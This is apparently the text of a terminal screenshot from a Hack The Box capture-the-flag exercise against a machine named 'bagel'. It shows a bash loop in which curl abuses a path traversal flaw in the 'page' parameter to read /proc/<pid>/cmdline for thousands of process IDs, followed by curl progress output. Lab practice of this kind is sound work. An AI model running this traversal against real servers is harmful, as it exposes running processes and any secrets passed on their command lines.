 ┌──(widgeon㉿widgeon)-[~/Documents/htb/bagel]
└─$ for id in {1..5000}; do curl "http://bagel.htb:8000/?page=../../../../../../../proc/$id/cmdline" --output - &&
echo " :$id\n"; done >> ./cmd_output.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    72  100    72    0     0    423      0 --:--:-- --:--:-- --:--:--   426
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current